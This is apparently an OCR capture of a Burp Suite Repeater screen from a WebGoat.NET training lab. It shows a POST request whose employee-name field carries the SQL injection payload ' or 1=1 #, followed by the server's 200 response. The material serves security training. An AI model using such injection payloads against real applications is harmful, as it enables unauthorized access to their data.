 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.56.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /webgoat.net/Content/SQLInjection.aspx HTTP/1.1
2 Host: 192.168.56.101
3 Content-Length: 681
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.56.101/webgoat.net/Content/SQLInjectio
n.aspx
11 Accept-Encoding: gzip, deflate
12 Accept-Language: nl-NL,nl;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: ASP.NET_SessionId=45828510F8D8E21A0D3BA15C;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; Server=b3dhc3Bid2E=
14 Connection: close
15
16 __VIEWSTATE=
DAwADgIBG2N0bDAwJEhlYWRMb2dpblN0YXR1cyRjdGwwMQEbY3RsM
DAkSGVhZExvZ2luU3RhdHVzJGN0bDAzDBACABAJAAUABP%2F%2F%2
F%2F8E%2F%2F%2F%2F%2FwAXGCdTeXN0ZW0uV2ViLlVJLld1YkNvb
nRyb2xzLlNvcnREaXJlY3Rpb25NU31zdGVtLld1YiwgVmVyc2lvbj
0yLjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2V
uPWIwM2Y1ZjdmMTFkNTBhM2EFABoYDVN5c3RlbS5TdHJpbmdLbXNj
b3JsaWIsIFZlcnNpb249Mi4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsL
CBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5AAAAEAIAAA
A%3D&ctl00%24BodyContentPlaceholder%24txtName=
%27+or+1%3D1+%23&
ctl00%24BodyContentPlaceholder%24btnAdd=Find+Employee
&__EVENTVALIDATION=
GwABAAAA%2F%2F%2F%2F%2FwEAAAAAAAAADwEAAAAEAAAACAZFC0e
Lh7q7fJ1DpSRg5vYLAA%3D%3D&__EVENTTARGET=&
__EVENTARGUMENT=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Aug 2023 12:02:49 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch
proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
4 X-AspNet-Version: 2.0.50727
5 Content-Length: 24823
6 Cache-Control: private
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd
">
11 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"
>
12 <head id="ctl00_Head1">
<link rel="stylesheet" type="text/css" href="
../Resources/jquery-ui/jquery-ui-1.8.16.custom.css"
/>
<link rel="stylesheet" type="text/css" href="
../Resources/jquery-libs/autocomplete/styles.css" />
<title>
13 WebGoat.NET
14 </title>
<meta http-equiv="Content-Type" content="
text/html;charset=utf-8"/>
<meta name="description" content=""/>
<meta name="keywords" content=""/>
15 <style>
16 table,td,th
17 {
18 padding:5px;
19 }
20
21 th
22 {
23 background-color:#e7f0fa;
24 color:black;
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Name Value
__VIEWSTATE DAwADgIBG2N...
ctl00%24BodyC... ' or 1=1 #
ctl00%24BodyC... Find Employee
__EVENTVALID... GwABAAAA/////...
__EVENTTARGET
__EVENTARGU...
Request cookies 4
Request headers 13
Response headers 7
Done 25.232 bytes | 13 millis